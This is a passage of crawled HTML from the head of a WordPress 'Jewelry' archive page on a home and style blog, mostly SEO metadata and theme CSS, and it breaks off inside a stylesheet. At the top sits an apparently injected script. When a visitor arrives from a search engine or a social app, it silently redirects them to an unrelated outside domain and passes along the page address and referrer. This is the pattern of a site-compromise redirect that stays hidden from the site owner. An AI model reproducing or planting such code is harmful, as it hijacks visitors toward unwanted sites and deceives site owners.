

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/category/jewelry/
body_size: 24546
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jewelry Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/category/jewelry/" />
	<link rel="next" href="https://fantasticconcept.com/category/jewelry/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jewelry Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/category/jewelry/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/category/jewelry/#webpage","url":"https://fantasticconcept.com/category/jewelry/","name":"Jewelry Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/category/jewelry/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/category/jewelry/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/category/jewelry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Jewelry"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Jewelry Category Feed" href="https://fantasticconcept.com/category/jewelry/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress 